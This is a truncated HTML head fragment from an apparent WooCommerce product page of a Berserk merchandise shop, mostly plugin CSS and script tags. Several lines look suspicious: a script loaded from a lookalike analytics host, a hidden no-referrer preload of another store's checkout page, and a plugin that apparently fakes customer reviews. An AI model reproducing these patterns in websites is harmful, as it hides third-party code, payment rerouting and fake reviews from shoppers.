.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/8217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=8217' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content 